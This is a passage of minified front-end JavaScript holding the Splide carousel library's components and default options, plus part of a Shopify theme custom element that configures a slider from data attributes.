_(){M(function(t){t.destroy()}),e(C)}function x(t,e,n){var o=function t(e,i,n,o){var r,a=tk(e),l=a.on,d=a.emit,u=a.bind,c=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=c.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=w(o,"."+t6);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(o,tN,tr(v.slideX,(L?n:i)+1)),B(o,tI,t),B(o,tT,y?"button":""),y&&P(o,t2)}function _(){r||x()}function x(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),B(o,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=N(c.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||B(o,tW,s||""),B(V(o,p.focusableNodes||""),tq,s?-1:""),y&&B(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=c.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),B(o,tT,g?"tabpanel":"group"),B(o,t2,v.slide),B(o,tN,E||tr(v.slideLabel,[i+1,e.length]))),u(o,"click",s(d,tf,M)),u(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,_)},destroy:function t(){r=!0,a.destroy(),X(o,el),P(o,t1),B(o,"style",S),B(o,tN,E||"")},update:x,style:function t(e,i,s){q(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function A(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){A(e).forEach(t)}function T(t){return C.filter(u(t)?t:function(e){return c(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,_),a(tm,k)},destroy:_,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){v(e,function(t){if(c(t)&&(t=W(t)),f(t)){var e,n,r,a,u=p[i];u?E(t,u):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tg),(a=(r=V(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){R(T(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tk(e),u=d.on,c=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),C(!1)),q(g,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(v);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",(e="",o&&(e=w(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(o?"":k())),S("height",G(n.fixedHeight)||(o?n.autoHeight?null:k():w()),!0),r=i,h(ty),a!==(a=B())&&(b(v,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function w(){return G(n.height||N(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function _(){return N(y)[f("width")]}function x(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function B(){return e.is(ef)||M(!0)>_()}return{mount:function t(){var e,i;E(),c(window,"resize load",(e=s(h,tg),i=t_(0,e,null,1),function(){i.isPaused()&&i.start()})),u([tv,tm],E),u(tg,L)},resize:L,listSize:_,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:B}},Clones:function t(i,s,n){var o,r=tk(i),a=r.on,l=s.Elements,d=s.Slides,u=s.Direction.resolve,c=[];function p(){a(tm,f),a([tv,tg],v),(o=g())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,u,h,p=r<e,f=(a=t.slide,u=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(u+1),h);p?E(f,s[0].slide):S(l.list,f),y(c,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){m(),p()}function m(){R(c),e(c),r.destroy()}function v(){var t=g();o!==t&&(o<t||!t)&&r.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[u("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[u("width")]/e)||n[u("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,o=tk(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,u=i.Layout,c=u.slideSize,p=u.getPadding,f=u.totalSize,m=u.listSize,v=u.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function w(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){_(P(t,!0))}function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=c()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=x(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function x(t,e){var i=t-T(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){_(B(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(P(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function P(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(m()-c(n,!0))/2:+o*c(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(v(!0)-m()))),r):a}function B(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tu,ty,tv,tm],w)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(x(B(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),_(x(B(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:k,translate:_,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:B,getLimit:T,exceededLimit:function t(e,i){i=h(i)?B():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:w}},Controller:function t(e,i,n){var o,r,a,l,d=tk(e),u=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),w=s(M,!0),k=n.start||0,_=k;function x(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(k,0,S?o:r-1);t!==k&&(k=t,f.reposition())}function A(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=P(k+n*(t?-1:1),k,!(a||O()));if(-1===r&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:o}return e?r:B(r)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function B(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(g(r-1,!0)!==g(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==k&&(_=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),u([tv,tm,"ei"],x),u(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(c(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+r||1)),k):">"===n?i=r?q(+r):C(!0):"<"===n&&(i=w(!0))}else i=E?e:tn(e,0,o);return i}(e),r=B(n);r>-1&&(i||r!==k)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=B(f.toIndex(m()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:w,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.bind,u=a.emit,c=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||T("div",c.arrows),y=A(!0),b=A(!1),o=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,r=tj+"--"+n.direction),t&&(l([tu,tp,tm,t$,"ei"],M),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),M(),B([y,b],tI,v.id),u("arrows:mounted",y,b))),l(tv,w)}function w(){k(),C()}function k(){a.destroy(),X(g,r),o?(R(m?[y,b]:g),y=b=null):P([y,b],t1)}function _(t){f.go(t,!0)}function A(t){return W('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,B(y,tN,n),B(b,tN,o),u("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,o,r=tk(e),a=r.on,l=r.bind,d=r.emit,u=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),c=u.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){c()&&i.Slides.isEnough()&&(u.start(!s.resetProgress),o=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),c()||(u.pause(),d(tC))}function S(){g||(n||o?$(!1):y())}function E(){m&&(b(m,ee,!g),B(m,tN,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);u.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],u.rewind),a(th,L),m&&B(m,tI,h.track.id),g||y(),E())},destroy:u.cancel,play:y,pause:$,isPaused:c}},Cover:function t(e,i,n){var o=tk(e).on;function r(t){i.Slides.forEach(function(e){var i=w(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tw,s(a,!0)),o([tu,tv,tm],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.emit,u=e.state.set,c=i.Move,h=c.getPosition,p=c.getLimit,f=c.exceededLimit,m=c.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=to(t)*m*Z(te(t)/m)||0;t=c.toPosition(i.Controller.toDest(t%m))+y}var E,L,C=(E=p,L=t,1>te(E-L));g=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=t_(e,b,s($,p,t,l),1),u(5),d(tb),o.start()}function b(){u(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,u,c,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,w=i.Media.reduce,k=i.Direction,_=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function B(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(c=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?C:window,u=b.is([4,5]),a=null,g(p,eu,q,ev),g(p,ec,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(u){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,m=P!==(P=M());(f||m)&&O(t),c=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(u=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(z(o)?h:d)),F(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),v("dragged")),u&&(a=(o=r=function t(i){if(e.is(ep)||!P){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,w(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),w(!0),F(t)),y(p,eu,q),y(p,ec,D),u=!1}function I(t){!h&&c&&F(t,!0)}function O(t){a=r,r=t,n=A()}function H(t,e){return W(t,e)-W(R(t),e)}function N(t){return U(t)-U(R(t))}function R(t){return r===t&&a||r}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return u}function X(t){h=t}return{mount:function t(){g(C,eu,o,ev),g(C,ec,o,ev),g(C,ed,T,ev),g(C,"click",I,{capture:!0}),g(C,"dragstart",F),m([tu,tv],B)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var o,r,a=tk(e),l=a.on,d=a.bind,u=a.unbind,c=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:c,eb,g)}function f(){u(o,eb)}function m(t){r=t}function v(){var t=r;r=!0,n(function(){r=t})}function g(t){if(!r){var i=ey(t);i===h(t8)?e.go("<"):i===h(tA)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,o){var r=tk(i),a=r.on,l=r.off,d=r.bind,u=r.emit,c="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=w(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),c?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),B(e,"src",O(e,e$)),B(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,eo),"error"!==e.type&&(R(t[2]),D(i,""),u(tw,i,s),u(tg)),c&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,o,r){var a,l,d=tk(n),u=d.on,c=d.emit,h=d.bind,p=o.Slides,f=o.Elements,m=o.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),u([tv,tm,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(u([th,tb,t$],A),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,u=v()?m.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+_()),B(a,tT,"tablist"),B(a,tN,o.select),B(a,tF,"ttb"===_()?"vertical":"");for(var c=0;c<u;c++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(c).map(function(t){return t.slide.id}),L=!v()&&d>1?o.pageX:o.slideX;h(y,"click",s(w,c)),r.paginationKeyboard&&h(y,"keydown",s(k,c)),B(g,tT,"presentation"),B(y,tT,"tab"),B(y,tI,b.join(" ")),B(y,tN,tr(L,c+1)),B(y,tq,-1),E.push({li:g,button:y,page:c})}}(),A(),c("pagination:mounted",{list:a,items:E},x(n.index)))}function C(){a&&(R(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function w(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tA,!1,n)?o=++t%i:s===b(t8,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),F(e,!0))}function _(){return r.paginationDirection||r.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),B(i,tq,-1)}if(e){var s=e.button;$(s,ee),B(s,tH,!0),B(s,tq,"")}c("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:x,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(c(i,t.splide),c(t.splide,i))}),r&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tu,tv],p),l.push(t),t.emit(tE,i.splides))}function u(){l.forEach(function(t){t.destroy()}),e(l)}function c(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){B(n.Elements.list,tF,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:u,remount:function t(){u(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=U(t),d=s.wheelMinThreshold||0,u=s.wheelSleep||0;te(r)>d&&l-o>u&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,ev)}}},Live:function t(e,i,n){var o=tk(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(u,!1));function u(t){B(r,tV,t),t?(S(r,l),d.start()):(R(l),d.cancel())}function c(t){a&&B(r,tz,t?"off":"polite")}return{mount:function t(){a&&(c(!i.Autoplay.isPaused()),B(r,t4,!0),l.textContent="…",o(tL,s(c,!0)),o(tC,s(c,!1)),o([tp,t$],s(u,!0)))},disable:c,destroy:function t(){P(r,[tz,t4,tV]),R(l)}}}}),ew={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:tj,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tu,tm],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function u(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(u(),n())})},start:function e(s,l){var u=o.toPosition(s,!0),c=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(u-c)>=1&&h>=1?i.useScroll?a.scroll(u,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(u,!0),n=l):(o.jump(s),l())},cancel:u}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=c(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tN)||"",labelledby:O(s,tR)||""},ew,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ek:e_),this._E=e||this._E;var r=x({},eC,this._E,{Transition:this._T});return _(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tu),$(this.root,"is-initialized"),n.set(3),this.emit(tc),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tc,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let 